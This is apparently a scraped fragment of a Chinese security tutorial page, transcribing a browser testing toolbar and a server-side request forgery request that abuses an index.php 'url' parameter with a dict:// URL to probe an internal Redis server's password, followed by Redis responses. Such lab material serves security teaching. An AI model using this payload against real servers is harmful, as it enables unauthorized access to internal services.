 Load URL
http://10.20.30.22:3604/index.php?url=dict://10.20.30.25:6379/auth:xxx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
站点移动端预览
INDEX FreeBuf 安全客
https://www.baidu.com
dict://10.20.30.25:6379/auth:xxx
-ERR unknown subcommand 'libcurl'. Try CLIENT HELP. -WRONGPASS invalid username-password pair or user is disabled. +OK